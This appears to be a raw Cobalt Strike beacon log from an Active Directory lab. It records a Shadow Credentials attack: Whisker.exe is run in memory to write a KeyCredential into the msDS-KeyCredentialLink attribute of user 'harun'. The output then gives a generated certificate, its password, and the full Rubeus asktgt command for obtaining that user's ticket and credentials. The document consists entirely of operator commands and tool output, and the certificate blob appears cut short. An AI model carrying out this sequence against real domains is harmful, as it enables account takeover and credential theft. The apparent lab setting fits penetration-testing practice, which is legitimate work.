 [09/04 19:52:37] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:harun /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 19:52:37] [*] Tasked beacon to run .NET program: Whisker.exe add /target:harun /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 19:52:37] [+] host called home, sent: 151352 bytes
[09/04 19:52:37] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password aLv3Ya9bWjJEIujz
[*] Searching for the target account
[*] Target user found: CN=harun,CN=Users,DC=lab,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 550428fb-c9c4-4a07-8cb0-8a0aa488c990
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:harun
/certificate:MIIJsAIBAzCCCWwGCSqGSIb3DQEHAaCCCV0EgglZMIIJVTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAj9XL3JwzPFuQICB9AEggTYxgE0/BgsKZ71Y6tRHFbh0sYGQRxr59KSQwA89Ou8NYuv5YJWNW7d/kd+abl8Qy
/password:"aLv3Ya9bWjJEIujz" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show